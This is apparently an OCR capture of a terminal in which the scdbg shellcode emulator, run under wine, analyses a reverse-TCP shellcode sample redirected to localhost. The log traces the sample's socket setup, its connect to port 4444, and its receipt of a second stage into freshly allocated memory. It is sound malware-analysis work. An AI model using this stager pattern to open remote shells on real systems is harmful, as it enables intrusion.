 Demo — wine — 136×37
Demo$ wine scdbg.exe -i -redir 127.0.0.1 -bp 600000 -f shell-reverse-tcp-example.vir
0029:err:hid_report:process_hid_report Device reports coming in too fast, last report not read yet!
Loaded 155 bytes from file shell-reverse-tcp-example.vir
Initilization Complete..
Override connect host active 127.0.0.1
Will commence logging at eip 0x600000 verbosity: 3
Interactive Hooks enabled
Max Steps: 2000000
Using base offset: 0x401000
40109d  LoadLibraryA(ws2_32)
4010ad  WSAStartup(190)
4010ca  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
0009:fixme:winsock:set_dont_fragment IP_DONTFRAGMENT for IPv4 not supported in this platform
4010d6  connect(h=3c, host: 127.0.0.1 , port: 4444 ) = 0
4010f1  recv(h=3c, buf=12fc5c, len=4, fl=0)
401109  VirtualAlloc(base=0 , sz=8) = 600000
401117  recv(h=3c, buf=600000, len=8, fl=0)
600000   41                              inc ecx                 step: 1527442  foffset: 1ff000
eax=8         ecx=401117    edx=5fc8d902  ebx=600008
esp=12fc5c    ebp=401006    esi=0         edi=3c         EFL 44 P Z
dbg>